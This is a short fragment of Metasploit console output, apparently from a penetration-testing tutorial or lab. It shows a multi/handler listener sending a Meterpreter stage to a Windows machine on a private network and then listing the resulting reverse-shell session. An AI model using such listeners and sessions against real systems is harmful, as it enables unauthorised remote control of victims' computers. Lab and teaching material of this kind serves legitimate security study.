 msf exploit(multi/handler) > [*] Sending stage (179783 bytes) to 192.168.2.34
[*] Meterpreter session 1 opened (192.168.2.6:8080 -> 192.168.2.34:56078) at 2018-08-12 18:55:56 +0530
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information        Connection
--  ----  ----                     -----------        ----------
1         meterpreter x86/windows  PT-PC\PT @ PT-PC  192.168.2.6:8080 -> 192.168.2.34:56078 (192.168.2.34)
msf exploit(multi/handler) >